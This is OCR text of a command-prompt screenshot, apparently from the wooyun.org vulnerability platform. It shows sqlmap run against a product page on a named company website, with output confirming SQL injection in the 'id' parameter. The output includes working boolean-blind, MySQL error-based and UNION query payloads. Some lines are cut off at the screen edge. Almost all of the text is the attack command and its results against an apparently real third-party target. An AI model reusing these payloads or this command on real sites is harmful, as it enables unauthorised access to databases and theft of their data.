 C:\WINDOWS\system32\cmd.exe
D:\pentest\sqlmap>python sqlmap.py -u "http://www.gcl-poly.com.hk/produc
jax.php?id=30"
{1.0-dev-nongit-20150322}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prio
consent is illegal. It is the end user's responsibility to obey all app
local, state and federal laws. Developers assume no liability and are no
sible for any misuse or damage caused by this program
[*] starting at 19:43:40
[19:43:41] [INFO] resuming back-end DBMS 'mysql'
[19:43:41] [INFO] testing connection to the target URL
[19:43:41] [INFO] heuristics detected web page charset 'utf-8'
sqlmap identified the following injection points with a total of 0 HTTP(
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=30' AND 4494=4494 AND 'YnCL'='YnCL
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: id=30' AND (SELECT 7248 FROM(SELECT COUNT(*),CONCAT(0x71726
ELECT (CASE WHEN (7248=7248) THEN 1 ELSE 0 END)),0x716a657071,FLOOR(RAND
FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'tcCu'='tcCu
Type: UNION query
Title: MySQL UNION query (NULL) - 5 columns
Payload: id=-1930' UNION ALL SELECT CONCAT(0x71726c6d71,0x474344414f
46,0x716a657071),NULL,NULL,NULL,NULL#
www.wooyun.org